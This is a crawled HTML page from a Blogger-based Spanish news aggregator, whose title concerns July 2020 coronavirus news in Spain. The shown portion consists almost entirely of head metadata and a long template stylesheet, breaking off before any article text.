

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myspanishtimes.com/2020/07/coronavirus-espana-hoy-ultima-hora-en_51.html
body_size: 32112
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//code.jquery.com/jquery-1.11.0.min.js'></script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.myspanishtimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.myspanishtimes.com/2020/07/coronavirus-espana-hoy-ultima-hora-en_51.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs  - Atom" href="https://www.myspanishtimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs  - RSS" href="https://www.myspanishtimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs  - Atom" href="https://www.blogger.com/feeds/1149401647570394619/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs  - Atom" href="https://www.myspanishtimes.com/feeds/5064070025515058601/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://phantom-elmundo.unidadeditorial.es/1f5c337f07ac96c3495f79d9259796cc/resize/1200/f/webp/assets/multimedia/imagenes/2020/07/28/15959169027098.jpg' rel='image_src'/>
<meta content='https://www.myspanishtimes.com/2020/07/coronavirus-espana-hoy-ultima-hora-en_51.html' property='og:url'/>
<meta content='Coronavirus España hoy, última hora en directo | Médicos denuncian una campaña para saturar la Sanidad y no usar mascarilla' property='og:title'/>
<meta content=' Las autoridades sanitarias consideran clave esta semana para evaluar la tendencia de la epidemia de coronavirus en España, con especial ate...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Coronavirus España hoy, última hora en directo | Médicos denuncian una campaña para saturar la Sanidad y no usar mascarilla - Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Coronavirus España hoy, última hora en directo | Médicos denuncian una campaña para saturar la Sanidad y no usar mascarilla' property='og:title'/>
<meta content='https://www.myspanishtimes.com/2020/07/coronavirus-espana-hoy-ultima-hora-en_51.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://phantom-elmundo.unidadeditorial.es/1f5c337f07ac96c3495f79d9259796cc/resize/1200/f/webp/assets/multimedia/imagenes/2020/07/28/15959169027098.jpg' property='og:image'/>
<meta content='Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs ' property='og:site_name'/>
<meta content='https://www.myspanishtimes.com/' name='twitter:domain'/>
<meta content='Coronavirus España hoy, última hora en directo | Médicos denuncian una campaña para saturar la Sanidad y no usar mascarilla' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://phantom-elmundo.unidadeditorial.es/1f5c337f07ac96c3495f79d9259796cc/resize/1200/f/webp/assets/multimedia/imagenes/2020/07/28/15959169027098.jpg' name='twitter:image'/>
<meta content='Coronavirus España hoy, última hora en directo | Médicos denuncian una campaña para saturar la Sanidad y no usar mascarilla' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=3.8.4' id='kopa-default-heading-font-css' media='all' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Arimo:400,700,400italic,700italic%7CMontserrat:400,700%7CRoboto:400,700%7CRoboto+Condensed:400&amp;ver=1408323976" id="redux-google-fonts-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Red
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#ff5b4d"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
a.quickedit img {width: 18px!important;height:18px!important;padding: 0!important;margin:0!important;border: 0!important;
}
a.quickedit {background:transparent!important;
}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#ff5b4d;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.navbar, .Attribution, .quickedit {
display:none!important;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: auto;
float: none;
display: block;
margin: 0;
}
body#layout div#main {
width:auto;
}
body#layout .header {
height:auto;
}
body#layout .stylebox1 {
width: auto;
display: block;
float: none;
clear:both;
}
body#layout .stylebox {
width: 41.8%;
}
body#layout div#category-one, body#layout div#category-two {
width: 44%;
float: left;
}
body#layout div#category-two {
float: right;
}
body#layout .header-right {
margin: 0;
width: 68%;
}
body#layout #sidebar-wrapper {
padding: 0;
margin:0;
}
body#layout .container {
width: 800px;
margin: 0 auto;
}
body#layout #featured-posts-section {
max-height: inherit;
margin: 0;
}
body#layout #top-nav, body#layout #nav {
display: none;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #bottombar a {
float: none;
padding: 0;
margin: 0 0 0 24px;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width:28%;
}
body {
background: #fff none repeat scroll top left;
margin: 0 0 0 0;
padding: 0 0 0 0;
color: #333333;
font: normal normal 13px Arial, sans-serif;
text-align: left;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1170px;
margin: 0px auto 0;
overflow:hidden;
}
/* NAVIGATION MENU */
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:38px;
border-bottom: 1px solid #e6e6e6;
overflow:hidden;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display:block;
float:left;
line-height:38px;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li a {
color: #798992;
display: block;
padding: 0 12px;
font-size: 12px;
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
}
.menubar li a:hover {
color:#ff5b4d;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
padding: 0px;
min-height: 150px;
}
.header {
float:left;
width:25.7%;
max-width:257px;
height: 100px;
margin: 0px 0 0PX;
}
.header h1.title,.header p.title {
font:normal bold 40px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.titlewrapper h1 {
padding: 40px 0;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 37px 0px;
}
.header-right {
float: right;
padding: 0;
margin: 30px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 48px;
line-height: 45px;
padding: 0 28px;
background-color: #ff5b4d;
padding: 6px;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
border: 1px solid #fff;
width: 100%;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
margin:0 0;
padding: 0 1px 0 0;
border-color: #222222;
border-image: none;
border-width: 0 0 0 1px;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 45px;
text-decoration: none;
color: #fff;
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
font-size: 15px;
}
.menubar2 li ul {
background: #ff5b4d;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index:100;
line-height:32px;
}
.menubar2 li li a:hover {
color:#fff;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:#f6f6f6;
margin: 0 auto;
padding: 15px 0;
word-wrap:break-word;
overflow: hidden;
}
div#featured-posts-section {
max-height: 450px;
overflow: hidden;
margin-bottom: 20px;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:817px;
max-width:817px;
margin:0 0 10px;
}
.post-container {
padding:0px 0px 0 0;
}
.breadcrumbs {font-size: 90%;height: 16px;margin-bottom: 10px;margin-top: 1px;overflow: hidden;padding: 5px;margin-left: -15px;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
}
.post-body {
line-height:1.6em;
}
h2.post-title, h1.post-title {
font:normal normal 20px Fjalla One, Helvetica, Arial, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FF5B4D;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn9U3moL2uWII6l8as7Izcs61NGi2MKQL5boPGeoEuQ6Nwkrk4ebN7fc5w2h2myYPA4QIOrDXLVc8q6-8fbpfQEg_qO4NH9zUj4Vmd0yySzgtxHDqDNeTJqw4SHpvUPTWRz8f74yIPt9U8/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:250px;
height:163px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:250px;
height:160px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 11px;
border-bottom: 1px dotted #dedede;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background: #F6F6F6;
float: right;
width: 35%;
max-width: 320px;
margin: 11px auto 0;
padding: 10px;
}
.sidebar h2, .panel h2 {
display: block;
font-weight: 700;
line-height: 25px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #ff5b4d solid;
color: #222;
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 6px 0 15px 0;
text-transform: uppercase;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 10px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #ff5b4d;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
.recent-post-title h2 {
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 6px 0 25px 0;
}
.special-heading h2 {
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 6px 0 25px 0;
}
.recent-post-title h2 a {
color:#474747;
padding: 0 10px;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:49%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:115px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:110px;
width:110px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:110px;
width:110px;
}
span.xpose_title {
display:block;
margin:0 0 5px;
line-height:1.4em;
font-family: Roboto;
line-height: 24px;
letter-spacing: 0.5px;
font-style: normal;
font-size: 22px;
font: 400 24px/26px 'Oswald', sans-serif;
color: #434c51;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color: #747474;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:12px;
color:#aaa;
margin-top: 17px;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f017";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#ff5b4d;
}
ul.xpose_thumbs22 {
font-size:13px;
width:49%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:115px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:110px;
width:110px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:110px;
width:110px;
}
span.xpose_title {
display:block;
margin:0 0 5px;
line-height:1.4em;
font-family: Roboto;
line-height: 24px;
letter-spacing: 0.5px;
font-style: normal;
font-size: 22px;
font: 400 24px/26px 'Oswald', sans-serif;
color: #434c51;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#747474;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:12px;
color:#aaa;
margin-top: 17px;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f017";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#ff5b4d;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 10px solid #798992;
background-color: #434c51;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background:#282e31;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 9px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:100px;
height:100px;
float:left;
padding: 2px;
border: 1px solid lightGrey;
}
.PopularPosts ul li {
counter-increment:num;
position:relative;
}
.PopularPosts .item-title {
padding-bottom: .2em;
font-size: 16px;
font-weight: 300;
font-family: 'Oswald', sans-serif;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #747474;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
padding: 8px 10px;
color: #FFF;
height: 30px;
text-align: center;
cursor: pointer;
background-color: #333;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
#back-to-top:hover {
background-color: #f8674a;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #ff5b4d;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
display:none;
}
#related-posts a {
width: 258px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width:100%;
padding:8px 0px 20px;
color:#fff;
height:25px;
text-align:left;
margin:-58px 0px 0px 0px;
font: normal 14px Oswald;
line-height:20px;
background: rgba(35, 35, 35, 0.9);
opacity: 0.9;filter: alpha(opacity = 90);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:160px;
max-width: 100%;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
